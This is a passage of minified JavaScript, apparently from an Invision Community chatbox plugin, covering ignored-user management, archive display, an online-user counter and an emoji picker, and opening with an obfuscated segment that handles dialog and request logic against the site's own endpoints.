__Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){Qwbf6qp(__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(1224))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[441])](__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[440]))));return Nx9cH49[21]}),__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){const kSVikz=__TextDecoder[__String(Nx9cH49[439])]?__TextDecoder[__String(Nx9cH49[439])]:__Uint8Array[__String(Nx9cH49[438])];Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1225)](kSVikz)?__Uint8Array[__String(Nx9cH49[441])](kSVikz):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=kSVikz)});return Nx9cH49[21]}))}});__Buffer[__String(Nx9cH49[193])]()},[__String(1226)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[104])]){return}const __Uint8Array=__TextDecoder[__String(Nx9cH49[154])+Nx9cH49[137]][__String(1227)];if(__Uint8Array==Nx9cH49[0]||__TextDecoder[__String(Nx9cH49[105])]||__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){return}Qwbf6qp(clearTimeout(__TextDecoder[__String(Nx9cH49[442])]),__TextDecoder[__String(Nx9cH49[442])]=setTimeout(function(){__TextDecoder[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(1228)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},__Uint8Array*Nx9cH49[110]*Nx9cH49[112]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;